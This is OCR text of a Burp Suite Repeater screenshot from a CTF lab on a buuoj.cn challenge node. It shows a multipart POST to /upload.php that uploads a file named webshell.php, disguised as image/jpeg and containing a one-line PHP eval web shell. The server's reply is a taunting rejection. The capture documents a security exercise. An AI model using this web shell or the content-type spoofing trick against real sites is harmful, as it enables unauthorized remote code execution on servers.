 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < > Target: http://c87624cc-6a9c-44fa-936f-022186ff48bf.node4.buuoj.cn ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: c87624cc-6a9c-44fa-936f-022186ff48bf.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------18735040541356495576247068024
Content-Length: 381
Origin: http://c87624cc-6a9c-44fa-936f-022186ff48bf.node4.buuoj.cn
Connection: close
Referer: http://c87624cc-6a9c-44fa-936f-022186ff48bf.node4.buuoj.cn/
Cookie:
UM_distinctid=179802ef11c286-0f3d9dbd27af16-4c3f2c72-144000-179802ef1
1d251; PHPSESSID=c64f785223738b117371ee79dd478312
Upgrade-Insecure-Requests: 1
-----------------------------18735040541356495576247068024
Content-Disposition: form-data; name="uploaded"; filename="webshell.php"
Content-Type: image/jpeg
<?php @eval($_POST['pass']);?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 19 Jul 2021 01:01:25 GMT
Content-Type: text/html
Content-Length: 43
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.23
<meta charset="utf-8">我扌your problem?
? < + > Type a search term 0 matches
Done 345 bytes | 75 millis